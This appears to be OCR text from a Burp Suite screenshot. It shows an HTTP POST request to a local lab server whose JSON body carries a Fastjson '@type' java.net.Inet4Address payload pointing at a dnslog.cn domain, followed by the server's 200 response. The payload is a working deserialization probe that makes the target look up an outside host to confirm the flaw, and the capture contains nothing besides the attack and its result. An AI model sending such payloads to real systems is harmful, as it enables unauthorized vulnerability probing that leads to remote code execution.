 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.137.135:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 66
10
11 {
"zeo":{
"@type":"java.net.Inet4Address",
"val":"ipxptb.dnslog.cn"
}
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 13
4 Date: Mon, 09 Aug 2021 10:40:15 GMT
5 Connection: close
6
7 {
8 "age":20
9 }